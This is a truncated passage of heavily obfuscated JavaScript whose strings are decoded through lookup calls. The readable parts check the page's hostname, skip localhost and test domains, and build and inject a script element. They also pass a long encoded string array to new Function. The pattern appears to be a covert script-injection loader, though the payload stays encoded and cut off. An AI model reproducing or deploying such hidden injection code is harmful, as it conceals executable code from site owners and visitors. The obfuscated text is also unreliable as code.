+a1(0x1dc,'PhSh')+a1(0x7df,'GrVo')+a1(0x104,'AkGa')+a1(0x2e8,'79NV')+a1(0x804,'!fq1')+a1(0x7ef,'!0v[')+a1(0x888,'49d3')+a1(0x8bd,'!BPO')+a1(0x55b,'AkGa')+a1(0x62f,'o%6C')+a1(0x4ca,'xmup')+a1(0x65c,'U%Hi')+a1(0x329,'xmup')+a1(0x536,'uWW#')+a1(0x85c,'O9$a')+a1(0x292,'49d3')+a1(0x85f,'7#Fj')+a1(0x37e,'xmup')+a1(0x7d1,'xmup')+a1(0x661,'nF!n')+a1(0x3ed,'xmup')+a1(0x176,'F@9)')+a1(0x1c8,'O9$a')+a1(0x420,'I0[w')+a1(0x5aa,'pAem')+a1(0x86f,'79NV')+a1(0x52f,'[Znq')+a1(0x843,'*)JH')+a1(0x51b,'@%Yf')+a1(0x267,'qscp')+a1(0x506,'uWW#')+a1(0x68b,'!BPO')+a1(0x564,'ELm3')+a1(0x2aa,'O9$a')+a1(0x7ed,'f%9g')+a1(0x109,'49d3')+a1(0x3c8,'D!on')+a1(0x3f8,'*)JH')+a1(0x392,'U%Hi')+a1(0x3fa,'h*o7')+a1(0x770,'Q8A5')+a1(0x2a7,'SOPp')+a1(0x4a3,'QJxk')+a1(0x3af,'VkUQ')+a1(0x688,'VOb@')+a1(0x13c,')o7f')+a1(0x210,'8%2P')+a1(0x739,'ELm3')+a1(0x508,'49d3')+a1(0x8a0,'[Znq')+a1(0x349,'C]8E')+a1(0x74e,'pAem')+a1(0x7c4,'pAem')+a1(0x39d,'o%6C')+a1(0x25e,'RB%r'))+(a1(0x381,'9dRK')+a1(0x3fe,'49d3')+a1(0x51c,'uWW#')+a1(0x1e6,'PhSh')+a1(0x31a,'$pf@')+a1(0x46d,'a]&h')+a1(0x51d,'GrVo')+a1(0x496,'79NV')+a1(0x2c7,'GrVo')+a1(0x330,'h*o7')+a1(0x179,'[Znq')+a1(0x8a4,'*)JH')+a1(0x602,'9dRK')+a1(0x6c5,'VOb@')+a1(0x6ee,'!BPO')+a1(0x41a,'AkGa')+a1(0x621,'0ohe')+a1(0x55e,'vGnl')+a1(0x891,'nF!n')+a1(0x167,'O9$a')+a1(0x4e0,'I0[w')+a1(0x827,'tB]Q')+a1(0x17c,'%dFA')+a1(0x33a,'a]&h')+a1(0x555,'O9$a')+a1(0x22c,'248e')+a1(0x24d,'o%6C')+a1(0x4ce,'n(%J')+a1(0x32a,'49d3')+a1(0x436,'8%2P')+a1(0x647,'GrVo')+a1(0x768,'AkGa')+a1(0x8ae,'QJxk')+a1(0x339,'I0[w')+a1(0x4e2,'YB7F')+a1(0x453,'!BPO')+a1(0x45a,'nF!n')+a1(0x3b8,'0ohe')+a1(0x818,'SOPp')+a1(0x327,'QJxk')+a1(0x7a1,'D!on')+a1(0x716,'o%6C')+a1(0x82d,'AkGa')+a1(0x526,'VOb@')+a1(0x324,'248e')+a1(0x40f,'uWW#')+a1(0x4df,'8%2P')+a1(0x3c1,'uWW#')+a1(0x577,'E2Af')+a1(0x217,'F@9)')+a1(0x439,'248e')+a1(0x833,'AkGa')+a1(0x6c7,'@%Yf')+a1(0x19d,'vGnl')+a1(0x3c4,'I0[w')+a1(0x448,'79NV')+a1(0x523,'a]&h')+a1(0x60d,'9dRK')+a1(0x3d0,'D!on')+a1(0x3d7,'tB]Q')+a1(0x596,'n(%J')+a1(0x786,'tB]Q')+a1(0x7bd,'E2Af')+a1(0x2d5,'D!on')+a1(0x535,'[Znq')+a1(0x468,'[Znq')+a1(0x66c,'Q8A5')+a1(0x84d,'RB%r')+a1(0x438,'Q8A5')+a1(0x6d9,'ELm3')+a1(0x485,'!0v[')+a1(0x4d6,'K]fR')+a1(0x1d1,'%dFA')+a1(0x123,'nF!n')+a1(0x678,'248e')+a1(0xf5,'VkUQ')+a1(0x6ba,'AkGa')+a1(0x144,'O9$a')+a1(0x8c4,'nF!n')+a1(0x248,'O9$a')+a1(0x5df,'Q8A5')+a1(0x21b,'8%2P')+a1(0x232,'nF!n')+a1(0x2ef,'qscp')+a1(0x404,'uWW#')+a1(0x792,'a]&h')+a1(0x70f,'$pf@')+a1(0x8c8,'PhSh')+a1(0x5ca,'@%Yf')+a1(0x3dd,'rC7X')+a1(0x547,'SOPp')+a1(0x386,'ELm3')+a1(0x31f,'8%2P')+a1(0x69f,'nF!n')+a1(0x4b8,'nF!n')+a1(0x595,'248e')+a1(0x368,'6!)0')+a1(0x5af,'VOb@')+a1(0x7c1,'QJxk')+a1(0x2f7,'QJxk')+a1(0x77f,'6!)0')+a1(0x65d,'nF!n')+a1(0x4f2,'Q8A5')+a1(0x681,'!fq1')+a1(0x617,'xmup')+a1(0x120,'O9$a')+a1(0x584,'79NV')+a1(0x68c,')o7f')+a1(0x3b6,'GrVo')+a1(0x6b0,'!0v[')+a1(0x512,'O9$a')+a1(0x23c,'6!)0')+a1(0x141,'YB7F')+a1(0x4bd,'uWW#')+a1(0x760,'f%9g')+a1(0x4dc,'8%2P')+a1(0x444,'YB7F')+a1(0x29e,'uWW#')+a1(0x2ba,'ELm3')+a1(0x569,'*)JH')+a1(0x822,'uWW#')+a1(0x73b,'QJxk')+a1(0x46f,'xmup')+a1(0x5d3,'K]fR')+a1(0x848,')o7f')+a1(0x1b0,'248e')+a1(0x35c,'vGnl')+a1(0x525,'C]8E')+a1(0x513,'a]&h')+a1(0x35d,'^4ah')+a1(0x1f5,'49d3')+a1(0x31d,'VkUQ')+a1(0x2e6,'8%2P')+a1(0x363,'f%9g')+a1(0x6cf,'h*o7')+a1(0x54d,'!BPO')+a1(0xfe,'VOb@')+a1(0x2f3,'*)JH')+a1(0x4c3,'%dFA')+a1(0x38d,'ELm3')+a1(0x5b2,'n(%J')+a1(0x382,'QJxk')+a1(0x44b,'0ohe')+a1(0x118,'tB]Q')+a1(0x2a2,'AkGa')+a1(0x4da,'YB7F')+a1(0x473,'SOPp')+a1(0x824,'tB]Q')+a1(0x304,'E2Af')+a1(0x293,'xmup')+a1(0x157,'@%Yf')+a1(0x475,'AkGa')+a1(0x6ae,'C]8E')+a1(0x693,'uWW#')+a1(0x1a9,'!0v[')+a1(0x4cd,'K]fR')+a1(0x6e0,'8%2P')+a1(0x2b8,'248e')+a1(0x25c,'[Znq')+a1(0x5ec,'qscp')+a1(0x3f7,'qscp')+a1(0x15d,'6!)0')+a1(0x850,'$pf@')+a1(0x14b,'f%9g')+a1(0x89f,'pAem')+a1(0x40a,'AkGa')+a1(0x3a2,'7#Fj')+a1(0x581,'I0[w')+a1(0x42e,'U%Hi')+a1(0x895,'8%2P')+a1(0x5ae,'GrVo')+a1(0x57b,'F@9)')+a1(0x3cd,'$pf@')+a1(0x1c3,'E2Af')+a1(0x440,'7#Fj')+a1(0x3df,'!BPO')+a1(0x575,'*)JH')+a1(0x4f8,'n(%J')+a1(0x23a,'Q8A5')+a1(0x524,'RB%r')+a1(0x1d6,'xmup')+a1(0x195,'nF!n')+a1(0x418,'YB7F')+a1(0x527,'rC7X')+a1(0x45d,'@%Yf')+a1(0x814,'C]8E')+a1(0x154,'PhSh')+a1(0x2fe,'$pf@')+a1(0x753,'@%Yf')+a1(0x4fd,'f%9g')+a1(0x3e7,'GrVo')+a1(0x268,'f%9g')+a1(0x1a4,'*)JH')+a1(0x771,'QJxk')+a1(0x4ea,'0ohe')+a1(0x516,'n(%J')+a1(0x874,'YB7F')+a1(0x2ae,'a]&h')+a1(0x3a1,'VkUQ')+a1(0x592,'a]&h'))+(a1(0x32b,'RB%r')+a1(0x399,'uWW#')+a1(0x588,'SOPp')+a1(0x853,'49d3')+a1(0x150,'f%9g')+a1(0x706,'vGnl')+a1(0x8b8,'YB7F')+a1(0x64e,'RB%r')+a1(0x4b2,'248e')+a1(0x4cc,'!fq1')+a1(0x6e6,'VkUQ')+a1(0x17f,'PhSh')+a1(0x4fc,'a]&h')+a1(0x2be,'O9$a')+a1(0x1f3,'PhSh')+a1(0x62d,'I0[w')+a1(0x456,'uWW#')+a1(0x5f6,'F@9)')+a1(0x326,'248e')+a1(0x1b8,'GrVo')+a1(0x679,'qscp')+a1(0x58e,'SOPp')+a1(0x277,'ELm3')+a1(0x8a5,'7#Fj')+a1(0x1bc,'Q8A5')+a1(0x2f9,'GrVo')+a1(0x6ab,'VkUQ')+a1(0x7ca,'vGnl')+a1(0x5a4,'VkUQ')+a1(0x5d8,'xmup')+a1(0x17e,'7#Fj')+a1(0x7a4,'qscp')+a1(0xfb,'YB7F')+a1(0x520,'*)JH')+a1(0x7c2,'@%Yf')+a1(0x28b,'[Znq')+a1(0x259,'@%Yf')+a1(0x18b,'qscp')+a1(0x63b,'I0[w')+a1(0x2d4,'RB%r')+a1(0x4b4,'$pf@')+a1(0x71a,'!BPO')+a1(0x867,'!0v[')+a1(0x66e,'AkGa')+a1(0x66f,'%dFA')+a1(0x669,'vGnl')+a1(0x53b,'U%Hi')+a1(0x47a,'!fq1')+a1(0x705,'n(%J')+a1(0x36b,'Q8A5')+a1(0x341,'[Znq')+a1(0x7fd,')o7f')+']'),c[a1(0x73a,'f%9g')]=a1(0x2dd,'^4ah')+a1(0x87a,'6!)0')+a1(0x148,'[Znq')+a1(0x2c8,'h*o7')+a1(0x252,'VOb@')+a1(0x160,'!0v[')+a1(0x3d3,'K]fR')+a1(0x50c,'VOb@')+a1(0x76d,'248e')+a1(0x12c,'SOPp')+a1(0x77e,'!fq1')+a1(0x265,'@%Yf')+a1(0x1ea,'6!)0')+a1(0x79a,'AkGa')+a1(0x3ac,'Q8A5')+'OM',c[a1(0x4ec,'n(%J')]=a1(0x3bc,'pAem')+a1(0x4fe,'E2Af')+a1(0x86b,'PhSh')+a1(0x491,'tB]Q')+a1(0x7c8,'8%2P')+a1(0x127,'$pf@')+a1(0x307,'F@9)')+a1(0x336,'D!on')+a1(0x18f,'a]&h')+a1(0x1bd,'SOPp')+a1(0x203,'uWW#')+'M]',c[a1(0x422,'F@9)')]=a1(0x39c,'QJxk')+a1(0x6e9,'nF!n')+a1(0x6f2,'QJxk')+a1(0x801,'49d3')+a1(0x5f4,'@%Yf')+a1(0x2f1,'f%9g')+a1(0x28f,'VkUQ')+a1(0x4f5,'@%Yf')+a1(0x362,'SOPp')+a1(0x774,'6!)0')+a1(0x533,'8%2P')+a1(0x4ee,'F@9)')+a1(0x664,'h*o7')+a1(0x1c4,'VOb@')+a1(0x64c,'nF!n')+a1(0x4b9,'h*o7')+a1(0x260,'f%9g')+a1(0x7e2,'ELm3'),c[a1(0x69c,'Q8A5')]=function(z,C){return z===C;},c[a1(0x6ce,'$pf@')]=a1(0x8af,'!BPO')+a1(0x615,'^4ah'),c[a1(0x689,'RB%r')]=function(z){return z();},c[a1(0x73e,'QJxk')]=function(z){return z();},c[a1(0x5d7,'[Znq')]=a1(0x717,'QJxk')+a1(0x50a,'^4ah')+a1(0x433,'uWW#')+a1(0x111,'248e')+a1(0x71e,'ELm3'),c[a1(0x75c,'PhSh')]=function(z,C){return z!==C;},c[a1(0x14d,'[Znq')]=a1(0x5da,'rC7X')+a1(0x406,'79NV'),c[a1(0x19a,'0ohe')]=a1(0x8be,')o7f')+'t',c[a1(0x48f,'79NV')]=a1(0x530,'@%Yf')+a1(0x776,'f%9g'),c[a1(0x222,'VkUQ')]=function(z,C,D){return z(C,D);},c[a1(0x791,'n(%J')]=function(z,C,D){return z(C,D);},c[a1(0x518,'SOPp')]=function(z){return z();},c[a1(0x2ab,'RB%r')]=function(z,C,D){return z(C,D);},c[a1(0x4ad,'vGnl')]=function(z){return z();},c[a1(0x74c,'n(%J')]=a1(0x6f9,'I0[w')+'t',c[a1(0x5ce,'xmup')]=a1(0x4f0,'Q8A5')+a1(0x238,'ELm3')+a1(0x2c2,'tB]Q'),c[a1(0x787,'49d3')]=a1(0x869,'RB%r')+a1(0x828,'PhSh')+a1(0x653,'79NV')+a1(0x18a,'AkGa')+a1(0x1f7,'n(%J')+a1(0xee,'%dFA')+a1(0x576,'79NV')+a1(0x317,'VkUQ'),c[a1(0x28c,'F@9)')]=a1(0x5f5,'E2Af')+a1(0x471,'I0[w')+a1(0x2ac,'9dRK')+a1(0x247,'@%Yf')+a1(0x458,'h*o7')+a1(0x8ad,'xmup'),c[a1(0x4a7,'pAem')]=function(z,C){return z!==C;},c[a1(0x6fe,'vGnl')]=function(z,C){return z(C);},c[a1(0x723,'8%2P')]=a1(0x4fa,'$pf@');var d=c,f=function(){var z=!![];return function(C,D){var F=z?function(){var a2=_0x2471493d;if(D){var G=D[a2(0x37b,'n(%J')](C,arguments);return D=null,G;}}:function(){};return z=![],F;};}();function g(z,C){var a3=a1;for(var D in z)if(d[a3(0x384,'79NV')](D[a3(0x7cd,'ELm3')+'h'],C)&&function(F,G){var a4=a3;for(var I=0x2;d[a4(0x659,'h*o7')](I,G[a4(0x5c0,'tB]Q')+'h']);I++)if(d[a4(0x883,'0ohe')](F[a4(0x174,'h*o7')+a4(0x474,'7#Fj')](G[I][0x0]),G[I][0x1]))return;return 0x1;}(D,arguments))return z[D];}function h(z,C){var a5=a1;return d[a5(0x284,'o%6C')](z,Math[a5(0x6e4,'a]&h')](d[a5(0x5a5,'n(%J')](Math[a5(0x54e,'QJxk')+'m'](),d[a5(0x298,'9dRK')](d[a5(0x765,'K]fR')](C,0x1),z))));}function i(z,C){var a6=a1;for(var D=0x0;d[a6(0x605,'U%Hi')](D,C[a6(0x598,'U%Hi')+'h']);D++){var F=C[D],G=d[a6(0x131,'C]8E')](0x0,F[a6(0x76a,'QJxk')+'Of']('.'))?d[a6(0x159,'h*o7')]('.',z):z,I=d[a6(0x26e,'[Znq')](G[a6(0x3ba,'I0[w')+'h'],F[a6(0x1e9,')o7f')+'h']),L=G[a6(0x365,'nF!n')+'Of'](F,I),I=d[a6(0x6d3,'D!on')](-0x1,L)&&d[a6(0x130,'^4ah')](L,I);if(I&&(d[a6(0x66a,'GrVo')](G[a6(0x88e,'0ohe')+'h'],F[a6(0x633,'E2Af')+'h'])||d[a6(0x809,'QJxk')](0x0,F[a6(0x3d5,'8%2P')+'Of']('.'))))return 0x1;}}function k(){var a7=a1,z,C;return d[a7(0x55d,'VOb@')](g,d[a7(0x10e,'VkUQ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a8=a1,z=d[a8(0x5a8,'8%2P')](m,d[a8(0x322,'7#Fj')](k));if(z){var z=d[a8(0x607,'VkUQ')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a8(0x4a5,'O9$a')](0x46,z[a8(0x872,'o%6C')+a8(0x33b,'tB]Q')](0x0))&&d[a8(0x25d,'nF!n')](0x66,z[a8(0x1e4,'GrVo')+a8(0x87d,'!0v[')](0x0))||d[a8(0x802,'%dFA')](0x49,z[a8(0x29a,'vGnl')+a8(0x4ab,'^4ah')](0x1))&&d[a8(0x75f,'6!)0')](0x69,z[a8(0x3eb,'qscp')+a8(0x514,'49d3')](0x1))||d[a8(0x6a5,'248e')](0x4c,z[a8(0x77a,'f%9g')+a8(0x3e4,'rC7X')](0x2))&&d[a8(0x2ea,'!BPO')](0x6c,z[a8(0x10b,'a]&h')+a8(0x461,'AkGa')](0x2))||d[a8(0x343,'9dRK')](0x45,z[a8(0x77a,'f%9g')+a8(0x2a6,'RB%r')](0x3))&&d[a8(0x759,'!0v[')](0x65,z[a8(0x2af,'8%2P')+a8(0x116,'qscp')](0x3))||d[a8(0x6b1,'U%Hi')](0x3a,z[a8(0x133,'tB]Q')+a8(0x4ab,'^4ah')](0x4))):void 0x0;}}function m(z){var a9=a1;return d[a9(0x87e,'xmup')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function o(){var aa=a1,z=d[aa(0x4db,'RB%r')](k);if(z){var C=d[aa(0x594,'!0v[')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[aa(0x752,'AkGa')](C,'~')?d[aa(0x1dd,'YB7F')](m,z):D)&&d[aa(0x634,'248e')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x191,'uWW#')](C,D);}}function p(){var ab=a1,z=d[ab(0x60c,'[Znq')],C=new RegExp(d[ab(0x863,'!BPO')],'g');return z[ab(0x3a3,'[Znq')+'ce'](C,'')[ab(0x4e1,'@%Yf')](';');}function q(){var ac=a1,z=d[ac(0x54a,'QJxk')],C=new RegExp(d[ac(0x225,'[Znq')],'g');return z[ac(0x24e,'SOPp')+'ce'](C,'')[ac(0x6e3,'nF!n')](';');}function r(z){var ad=a1;return d[ad(0x20f,'79NV')](-0x1,z[ad(0x14f,'Q8A5')+'Of'](String[ad(0x88d,'^4ah')+ad(0x13e,'GrVo')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x8d1,'6!)0')](z)||new RegExp(d[ad(0x6e5,'qscp')],'g')[ad(0x1fd,'@%Yf')](z));var C;}function s(z,C){var ae=a1,D=z[ae(0x30f,'f%9g')+'h'];return d[ae(0x26a,'VOb@')](z[ae(0x44d,'qscp')+ae(0x80a,'248e')](d[ae(0x69e,'@%Yf')](D,C[ae(0x5e0,'^4ah')+'h']),D),C);}function t(){var af=a1,z=d[af(0x47d,'a]&h')][af(0x72b,'8%2P')]('|'),C=0x0;while(!![]){switch(z[C++]){case'0':var D=d[af(0x20b,'GrVo')](p),F=d[af(0x7d2,'6!)0')](o),G=d[af(0x290,'o%6C')](q);continue;case'1':var I={};I[af(0x6aa,'O9$a')]=d[af(0x33e,'0ohe')],I[af(0x4ed,'PhSh')]=function(R,S){var ag=af;return d[ag(0x8ca,'xmup')](R,S);},I[af(0x55c,'!fq1')]=d[af(0x4af,'!fq1')],I[af(0x54b,'RB%r')]=function(R,S){var ah=af;return d[ah(0x85d,'K]fR')](R,S);},I[af(0x560,'O9$a')]=d[af(0x729,'SOPp')],I[af(0x7ff,'f%9g')]=d[af(0x1d5,'rC7X')],I[af(0x5f7,'8%2P')]=function(R){var ai=af;return d[ai(0x720,'RB%r')](R);};var L=I;continue;case'2':return!F||!!(d[af(0x5b5,'F@9)')](i,F=d[af(0x6ef,'^4ah')](s,F,String[af(0x3e3,'79NV')+af(0x25f,'rC7X')+'de'](0x2e))?F[af(0x72c,'E2Af')+af(0x5ba,'0ohe')](0x0,d[af(0x800,'pAem')](F[af(0x7f0,'nF!n')+'h'],0x1)):F,D)||d[af(0x6f1,'GrVo')](i,F,G)||d[af(0x6f6,'9dRK')](r,F)||d[af(0x30d,'@%Yf')](l));case'3':d[af(0x856,'PhSh')](P);continue;case'4':var P=d[af(0x5b9,'AkGa')](f,this,function(){var aj=af,R={};R[aj(0x7bb,'D!on')]=L[aj(0x52e,'@%Yf')];var S=R,T=L[aj(0x4ed,'PhSh')](typeof window,L[aj(0x1ac,'qscp')])?window:L[aj(0x63d,'AkGa')](typeof process,L[aj(0x71b,'f%9g')])&&L[aj(0x1fe,'49d3')](typeof require,L[aj(0x2e1,'U%Hi')])&&L[aj(0xf8,'xmup')](typeof global,L[aj(0x5e4,'VOb@')])?global:this,Y=function(){var ak=aj,Z=new T[(ak(0x3a7,'8%2P'))+'p'](S[ak(0x702,'0ohe')]);return!Z[ak(0x797,'PhSh')](P);};return L[aj(0x385,'*)JH')](Y);});continue;}break;}}function u(z){var al=a1,C=d[al(0x727,'49d3')](k),D;C&&((D=C[al(0x231,'!0v[')+al(0x484,'Q8A5')+al(0x312,'O9$a')](d[al(0x531,'AkGa')]))[al(0x3d1,'%dFA')]=d[al(0x7e8,'0ohe')],D[al(0x631,'C]8E')+al(0x68a,'248e')+'t']=z,(C[al(0x813,'248e')]||C[al(0x79b,'VkUQ')]||C[al(0x2cb,'O9$a')+al(0x6fa,'ELm3')+al(0x492,'PhSh')])[al(0x593,'n(%J')+al(0x257,'Q8A5')+'d'](D),D[al(0x164,'n(%J')+'e']());}function v(){var am=a1,z,C=d[am(0x395,'h*o7')](g,d[am(0x209,'o%6C')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,F,F;C&&(D=d[am(0x4fb,'tB]Q')],F=new RegExp(d[am(0x13a,'f%9g')],'g'),(F=C[D[am(0x604,'o%6C')+'ce'](F,'')])&&F[am(0x70e,'Q8A5')+am(0x168,'VOb@')][am(0x500,'f%9g')+am(0x64f,'79NV')+'d'](F));}try{var w,x,y;d[a1(0x2da,'VOb@')](t)||(d[a1(0x6bb,'$pf@')](v),d[a1(0x7d7,'U%Hi')](0x1,d[a1(0x7e1,'!BPO')](h,0x1,w=0x4))||d[a1(0x722,'nF!n')](u,d[a1(0x299,'uWW#')](d[a1(0x6c1,'!fq1')]('(',new Function((function(){var _0x7486010=function(){var _0x7996092c=['zurnEe5PD25jEKjHs2LJCfHtz25kEwTZy3OXmvCXww9n','vLjPsNLRCLn5z3DLre0Yt0n3BLvyAdfzAwnWsZbZB01i','mLPIzwLzBKTtEgTxmhnVtuHNEu1TwxnkELu0vtjRBKTw','u21KB1PgvLrHm2nUtenKCMjxDfDAvZf2ytbsweP5D25L','rMnxAgTvmwnUtenKnLLwwMTvA2X3wKzsEeP5D25Kme52','BgmZvtvwELPewKnJC0OYzhLtBu5uzeDkq0P5D25wmdK0','vwTWALmYmxjumwrtwMTvBKXdzhnrmNq0yLDAs1KXtMHk','Bgrlr0OWyJjfCW','vNLJC0OXzfbHBwHyvdbWA1zTwNHkExDUutiXCLzUqLrH','tNzvBMrysNL3BMfvyZnzmdf4uw1otgnty3nkmNreytfw','vZfzB01iz3PAr0vZsJjAsu1vqw5lvJbZsJjJBKTuDhLA','ne1QuM1mq2rywKDsteP5A3jtEwD3zurgALPtD25Iv0u0','ttjvC0OXDgHrr29Us1yWCe8ZsMXKsfz5yMLgsLCXvw9n','u3DUtLDwrMf5y3blmhnVtuHNEu5QA3nkEwX4s1HfBKTt','q2rytJnsA1rhmxzAmwrqyKDov2nty3nkmMHeyJi5nwjx','sZbZB01iz3PzvffZsJjwBvqXA25lu3rms0rcne1TrMLm','C29nsgD6tM1zC0OWtMjorMTUs1n0teTeqJrnvgT3tenK','mJLzy1zoCLjTAgHkExDUuvHAv1PfCdnnmK5vy1nJC0OY','vu52vKzJmLvTuK5IvZLrsNL3BLyXsJfwrZL0yJjAAwnt','mZzOCvjQAKW','r1rytgC','ntzyAwnWsZbZB01iz3PnmLfZsNLsDMqYB25lu3rms0rc','DLmZBerIm3bytJa4BKXdzfHvBxbSvJa4DLPfEg5wEwnZ','q2rns0zAqKP5A3jtEwD3zurgBe1PD25Im28ZtxLJCeSW','r3q2yMToDLfPy3nkmwmYyuDote0YCgPJA2nUtenKwe5x','qJrnALf5tenJmLryrKTkEwTYu3LND2vetxPoAxDUu2SX','sgD5twPRC0OYBhflAKLUs1nRCuXyqMHJBK5Su1C1meTf','tenKALniAgTwvZf2vwTgEeP5D25Awezeu2XJmgryA25m','r05mvti5EKP5D25ArwHxwKzgDgiWtNPsEwnZsJngBwrh','EKKWtenKmu9ettnkEwTYu3LND2vesMXnAxDUzfv4A2fP','zeHwEwjPqM1xmdHVtuHNEe9etxnkmhbouMXZBKTwmg9L','vfvAyKP5Bgrlr1PIvMLND2vetxDoAxDUvZnOAvfty3by','vvHOmvLPy3blmhnVtuHNEu1QrxnkmMXXs2PjBKTtDeXl','wtfcmfPhtLvIv3rXsNL3BLz6wxHtr000ytfcBLyXtKrL','zevKvtvRuZa0ELKWEeHkExDUvNPwu1KXuKTIvfOXuNLJ','nfuYA25lu3rms0rcne1TrM1mq2rvwg5WzuP5A3jtEwD3','AwnWwfqXBwrxnwPKr2X2yMLOEKXivxnKAwW3y21wmgry','D25HmgW0wKvJEwjTuw5mq2rytLHsA1veAhzHBgrtwKDo','yZjNBLHtAe5zwfjVv3LKEwiZvNvAq2rKs0uXAgrhAgjk','y3blmhnVtuHNEfPuwxnkmtvAvtbfBKTtDeXlrei0twPo','wKrumwrrvg1otgvftw5mq2ryvuDkmfLvtNzrBgmZvNLJ','C29nsgD5tuDfC0OWtMjorMTUs1n4A1CWC29nsgCWturb','y3blmhnVtuHNEu5euxnkmMXSyLDZBKTtDeXlrei0tvrN','uMPvrgH2tdjOrgeWB25mq2rytKDwAvz6wNnzmgHntunJ','s0rcne5evxDmq2rTu0rgquP5A3jtEwD3zurkA1PtD25A','mJLwzgXoCLiYzhHkExDUvNPwv1KWCfLKvgG1vNLJC0OX','D25wmdLVwtb4BW','tvDfm0XdzfjLsfzPsNLRCLn5z3DLre00tKn3BMvyqtvv','tuHNELPQtxnkmJLzy0zRBKTtDeXlrei0twPzmuXdy3fn','mJKYnZiXmuvcvezowG','yLC5wLz6wNDArKz0yJfVBKXdzgPsEtLRvKrODLrUAgHk','sgD6tKrvC0OZy2Hpvu1Us1n0teTeqJroreeXtenKuMvi','vJa5AwnwzfnJr1jsveHRBKXdzhzzwejQvevWDu55y3nk','tw5mq2q2zeHOA1zgy3zArLjOsNL3BMrvtNjzvMrrvM1s','m1PTzfHumJbUtenKB2rgCgTuvu52uwTkseP5D25wmuzS','zZLKvNrOtwLND2vesMLnq3DUsxPcyuTPy3byu2HWteHw','mZa3yZf0wuTeqJrorejStenJA2iZzhfkEwXKufDAmwjT','meTfB29nsgD6wM1jC0OYD29IseLUs1nRCuXyqMHJBK5S','sJfct1vfEhDwAwrKvZjAzfbxttDMv1zZyZjvz1L6mw5p','C0OYAePIr05ov0u1ALzwy25mq2qXt0C5ELz6zfDArwXy','C0OYAeHIr1jnturwA0P5D25JwgrpwKvWtfDTtLnzu2nZ','vhq5tZnAAgnPqJnqwfK3wM05EuTiwMHJAui0suDSDuLi','u3LND2vesxDnq3DUyvDVCu1Py3blmhnVtuHNEfPhrxnk','vxHPvNPKvvfwzfjwEwnZsJbsvgj6AezJuZLRvtbJBKXd','v1PIvxLND2vesM1nu3DUsxPcyuTPy3byvNrus0rcne5e','tJbHvZL1s0HNCW','rei0twPjmuXdzhzxsejAsNLRCLn5z3DLrff5t0n3BMvy','nwneBfjkEwTYu3LND2vetMTzAxDUvvHOmvLPy3blmhnV','wvzAALzeAhznrMrsyvnJC0OXzfnLv05Tv2K5ALzgy25m','nfjSzfnJr05rwJjfBKXdzhjnA05QvJa5mvPPy3nkm0ze','A3jtEwD3zuroAe1PD25vwgGXwwLJCeSWC29nsgD5t0Dr','tenJCfzTsKHkEwTYu3LND2vettjpu3DUvenOv1fty3bl','rZfYzhLJC0OXzfnrmuj3y2XWALqXy25mq2ryvwS5sgvv','vvPQvwXRm1KWodrHm2nUtenKBu9hovjwmuOWwKv4Ee1d','EwTWzKH3B2nemw1xmhnVtuHNEK9evxnkmLPjtvvbBKTw','u3LND2verM1Au3DUwMX0nKPPy3byu2H3teHKCgjTuNzK','sNbkExDUvNPzDLPfDeLsmdLSvNLJC0OXzfjwrfjOvti5','nwHkExDUvNPAq1PfEfLJwe5ytLrbBKXdzfHvvxbQuJbo','CKP5A3jtEwD3zurrEe1tD25uq2HxuvnJCeSWC29nsgD6','sNL3BLPhzgHzBgrtwLDjBKXdzg5vmNrYy0voDMvvtKHk','vtfoCMjgzfbxrLvUtenKwe5QzgPumLyWwKu1vgeYmg5m','DMffsMTIr1jrwvnJC0OZwLrHmdfyvuzkA1vwtNjvq2nZ','ww0XCLeXzffzu2nZsJnODgiWuJzvmNrUwLDfBKXdzfHv','utnmq2qXt0rnm0P5A3jtEwD3zurjnfPtD25Av1Pqv1nJ','m1Lty3blmhnVtuHNEK9hvxnkEvj2zdjVBKTtDeXlrei0','AhzuvMrqzeDotLLty3nkmwrttKvAALeYouTHr0vUtenK','we4XCgTtvMXizfzKu2jty3nkmwmXwvvWwe5yAgPuvtfi','Dg1Im0LVzg1gEuLivtLnsgD3teHzowjgC25Ir1z1wJns','wM1WrgiZwMHsEwnZsJfKuu1fsM1prZLvyvHfBKXdzfHv','mwmXwwXOwe5uqxPrBKvUtenKwe4ZqMPvrezxwKvKDgeW','tMPbC0OWAZbHvtrUs1n4A1CWC29nsgCWtuDrC0OYuNfK','ovfwELPSsNL3BMeXCeDArKu0yJjKq1z5y3nkmwrsyLzK','vMfgy25mq2rytMPoA1vTsMHsBgrst0nJC0OXyZjKBKPy','sJfJmgrhuKLzmMXpvJfkDeP5D25wELjpwtfcwwvurKDw','rtfnEKe0txPkA0ThrxnzAwW3wvqXAeXuqJrnvgrRtZnA','rMfArwHuyta4BKXdzdfpr3n2zgPOCLrvvLHkExDUvNPv','se10zfr0ouXhuMjtEwD3zurrmK9tD25Iv0u0vNLJCfHu','txDxAw9Us1n0teTeqJrnAMrTtenKC0ThEhLkEwTYu3LN','sJf0nfLRrw5lu3rms0rcne16uMTmq2rWwLCXCKP5A3jt','tZnAyLrtz3DLre16wLn3BK5uAfrHu2nWwfqXBwrxnwPK','D2vhstvomLe1s1n3AfPUvNvzm1jWyJi0B0TyDdjzweLN','rtvytLrsDgnTrw5mq2qWt0C4CMqYmxjsrZf4sNL3BLyW','s0P5A3jtEwD3zuroAfPtD25vwgGXwwLJCeSWC29nsgD5','t0n3BLCZAgLru2nWsZbZB01iz3Lov1LZsJnvne16y25l','sNLRCLn5z3DLrff6wxL3BMrvEgTHAwnWsZbZB01iz3Lz','zgPArMCYsNLRCLn5z3DLrezQtKn3BLCZAgLru2nWsZbZ','D29IseLUs1yWovPUvNvzm1jWyJi0B2n5Edflwhr5wLHs','vJa0AfDty3blmhnVtuHNEu1huxnkEwXAyuzRBKTtDeXl','